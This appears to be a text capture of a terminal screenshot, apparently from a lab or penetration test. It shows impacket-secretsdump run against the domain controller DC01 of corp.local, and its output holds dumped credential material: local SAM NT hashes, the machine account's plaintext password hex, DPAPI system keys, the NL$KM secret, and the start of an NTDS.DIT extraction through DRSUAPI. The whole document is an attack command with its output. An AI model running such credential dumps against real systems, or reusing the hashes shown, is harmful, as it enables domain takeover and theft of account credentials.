 ❯ impacket-secretsdump corp.local/administrador@DC01.corp.local -k -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x373523cd58ddbdf340b932d9c4eb0195
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CORP\DC01$:plain_password_hex:0eb6ee0f8639c504acd633c8ecd878f9a0e06e60f013a80c0b20a99d8
358f6a5cf23c9a9fa4166176dd97211ba32105667521a6dc448d6a1220798bf9ca2e425b2900ae23d935da1
2bb9c65fde78035243c894b7e59fdb7434d52109a46137a3bdb57f7eeeab2ce806f4f07ec4e92608ebc3ff4
CORP\DC01$:aad3b435b51404eeaad3b435b51404ee:05487109aa3b4e82a050e3cf09d667a2:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x200967a3f16325df4be87c5795d3e72e318def2b
dpapi_userkey:0xc7b75b406309e50d345ce408baf5748dda698baf
[*] NL$KM
0000   DF 29 1E 0C B6 6B 07 BB  C1 E2 25 37 81 1A 39 5E   .)...k....%7..9^
0010   DE 11 3D DF 4A 2A 52 F9  88 4F 66 CA 1F C9 25 F5   ..=.J*R..Of...%.
0020   42 18 B2 5F 73 44 46 11  E3 DA F1 EB 54 27 8D 89   B.._sDF.....T'..
0030   43 1A F2 21 29 90 94 9D  FB F3 E3 A8 E2 BE 2D 8F   C..!).........-.
NL$KM:df291e0cb66b07bbc1e22537811a395ede113ddf4a2a52f9884f66ca1fc925f54218b25f73444611e
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrador:500:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::